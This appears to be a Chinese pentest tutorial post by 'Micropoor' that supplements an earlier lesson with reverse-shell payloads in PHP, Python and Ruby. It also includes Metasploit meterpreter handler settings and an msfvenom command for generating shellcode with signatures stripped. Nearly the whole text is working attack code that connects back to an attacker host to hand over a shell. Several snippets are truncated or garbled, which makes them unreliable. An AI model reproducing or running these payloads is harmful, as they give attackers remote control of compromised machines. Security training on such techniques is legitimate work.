基于第十课补充 Payload 1
这次主要补充了 PHP,python,ruby。
ps:在线代码高亮:
php error_reporting(0); $ip = 'x.x.x.x'; $port = 53; if (($f = 'stream_socket_client') && is_callable($f)) {{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('s>
<?php$sock=fsockopen("xx.xx.xx.xx",xx);exec("/bin/sh -i <&3 >&3 2>&3");

msf > use exploit/multi/handlerpayload => windows/meterpreter/reverse_tcpmsf exploit(handler) > set LHOST 192.168.1.107LHOST => 192.168.1.107
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("xx.xx.xx.xx",xx));i"]);
import socket import subprocesss=socket.socket()s.connect(("xx.xx.xx.xx",xx))p = subprocess.Popen(s.recv(1024),shell=True,stdout=subprocess.PIPE,stderr=subprocess.PIPE,stdin=subprocess.send(p.stdout.read() + p.stderr.read())

删除特征:
root@John:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=8.8.8.8 LPORT=88 -f c | tr -d '"' | tr -d '\n'
require 'socket';c=TCPSocket.new("xx.xx.xx.xx", x);$stdin.reopen(c);$stdout.reopen(c);$stderr.reopen(c);$stdi(IO.popen(l,"rb"){|fd| fd.each_line {|o| c.puts(o.strip) }}) rescue nil}

require 'socket';c=TCPSocket.new("xx.xx.xx.xx","xx");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end

—By Micropoor


